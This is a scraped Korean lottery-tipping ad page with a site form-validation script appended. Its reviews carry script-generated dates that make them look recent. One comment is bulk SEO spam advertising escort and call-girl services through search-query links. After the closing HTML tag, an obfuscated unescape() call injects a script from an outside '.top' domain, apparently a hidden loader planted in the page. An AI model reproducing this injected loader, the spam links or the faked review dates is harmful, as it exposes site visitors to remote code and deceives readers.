                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.weforum.org/search?query=
〖삼척출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	삼척출장샵추천	삼척출장만남	삼척출장대행	삼척출장안마	삼척출장아가씨	삼척콜걸출장마사지	삼척출장마사지+콜걸+안마후기	삼척출장맛사지후기">#〖삼척출장 커뮤니티〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	삼척출장샵추천	삼척출장만남	삼척출장대행	삼척출장안마	삼척출장아가씨	삼척콜걸출장마사지	삼척출장마사지+콜걸+안마후기	삼척출장맛사지후기</a></p>
<p><a href="https://websta.me/search/
〖홍천군안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	홍천군출장샵추천	홍천군출장만남	홍천군출장대행	홍천군출장안마	홍천군출장아가씨	홍천군콜걸출장마사지	홍천군출장마사지+콜걸+안마후기	홍천군출장맛사지후기">#〖홍천군안마 홍보〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	홍천군출장샵추천	홍천군출장만남	홍천군출장대행	홍천군출장안마	홍천군출장아가씨	홍천군콜걸출장마사지	홍천군출장마사지+콜걸+안마후기	홍천군출장맛사지후기</a></p>
<p><a href="https://www.weforum.org/search?query=
출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지">#출장안마 도두이동출장샵 도두이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도두이동출장샵추천 도두이동출장만남후기 도두이동출장대행 도두이동콜걸추천 도두이동콜걸후기 출장맛사지 도두이동출장마사지</a></p>
<p><a href="https://www.theshoppingchannel.com/pages/productresults?dimensions=0&searchterm=
〖군포출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	군포출장샵추천	군포출장만남	군포출장대행	군포출장안마	군포출장아가씨	군포콜걸출장마사지	군포출장마사지+콜걸+안마후기	군포출장맛사지후기">#〖군포출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	군포출장샵추천	군포출장만남	군포출장대행	군포출장안마	군포출장아가씨	군포콜걸출장마사지	군포출장마사지+콜걸+안마후기	군포출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
〖도담동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도담동출장샵추천	도담동출장만남	도담동출장대행	도담동출장안마	도담동출장아가씨	도담동콜걸출장마사지	도담동출장마사지+콜걸+안마후기	도담동출장맛사지후기">#〖도담동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	도담동출장샵추천	도담동출장만남	도담동출장대행	도담동출장안마	도담동출장아가씨	도담동콜걸출장마사지	도담동출장마사지+콜걸+안마후기	도담동출장맛사지후기</a></p>
<p><a href="https://www.theshoppingchannel.com/pages/productresults?dimensions=0&searchterm=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장">#대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖영등포출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영등포출장샵추천	영등포출장만남	영등포출장대행	영등포출장안마	영등포출장아가씨	영등포콜걸출장마사지	영등포출장마사지+콜걸+안마후기	영등포출장맛사지후기">#〖영등포출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영등포출장샵추천	영등포출장만남	영등포출장대행	영등포출장안마	영등포출장아가씨	영등포콜걸출장마사지	영등포출장마사지+콜걸+안마후기	영등포출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.mapquest.com/search/results?query=
〖하남출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	하남출장샵추천	하남출장만남	하남출장대행	하남출장안마	하남출장아가씨	하남콜걸출장마사지	하남출장마사지+콜걸+안마후기	하남출장맛사지후기">#〖하남출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	하남출장샵추천	하남출장만남	하남출장대행	하남출장안마	하남출장아가씨	하남콜걸출장마사지	하남출장마사지+콜걸+안마후기	하남출장맛사지후기</a></p>
<p><a href="https://gc.com/search?q=
〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기">#〖안산출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	안산출장샵추천	안산출장만남	안산출장대행	안산출장안마	안산출장아가씨	안산콜걸출장마사지	안산출장마사지+콜걸+안마후기	안산출장맛사지후기</a></p>
<p><a href="http://www.futureplc.com/?s=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://search.asu.edu/search?site=default_collection&sort=date%3AD%3AL%3Ad1&output=xml_no_dtd&proxystylesheet=asu_frontend&ie=UTF-8&oe=UTF-8&client=asu_frontend&q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천</a></p>
<p><a href="https://jobs.rbc.com/ca/fr/search-results?keywords=
〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기">#〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기">#〖반곡동출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	반곡동출장샵추천	반곡동출장만남	반곡동출장대행	반곡동출장안마	반곡동출장아가씨	반곡동콜걸출장마사지	반곡동출장마사지+콜걸+안마후기	반곡동출장맛사지후기</a></p>
<p><a href="http://www.calvinklein.com/au/search?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://emojipedia.org/search/?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.sogknives.com/catalogsearch/result/?q=
〖달서출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	달서출장샵추천	달서출장만남	달서출장대행	달서출장안마	달서출장아가씨	달서콜걸출장마사지	달서출장마사지+콜걸+안마후기	달서출장맛사지후기">#〖달서출장마사〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	달서출장샵추천	달서출장만남	달서출장대행	달서출장안마	달서출장아가씨	달서콜걸출장마사지	달서출장마사지+콜걸+안마후기	달서출장맛사지후기</a></p>
<p><a href="https://www.roberthalf.com/jobs/
〖연동면카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연동면출장샵추천	연동면출장만남	연동면출장대행	연동면출장안마	연동면출장아가씨	연동면콜걸출장마사지	연동면출장마사지+콜걸+안마후기	연동면출장맛사지후기">#〖연동면카카오출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	연동면출장샵추천	연동면출장만남	연동면출장대행	연동면출장안마	연동면출장아가씨	연동면콜걸출장마사지	연동면출장마사지+콜걸+안마후기	연동면출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2629
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
